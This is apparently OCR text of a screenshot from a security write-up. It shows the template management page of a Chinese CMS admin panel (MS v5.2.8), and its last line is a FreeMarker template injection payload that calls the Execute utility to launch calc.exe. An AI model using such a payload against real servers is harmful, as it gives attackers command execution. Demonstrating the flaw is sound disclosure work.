 MS v5.2.8
功能大全
msopen
权限管理
系统设置
应用设置
模板管理
系统日志
工作台 菜单管理 应用设置 模板管理 × 系统日志
上传模板文件
保存 返回
模板名称 操作
css 查看
images 查看
about.htm 编辑 删除
empty.htm 编辑 删除
footer.htm 编辑 删除
1 <#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
FREEBUF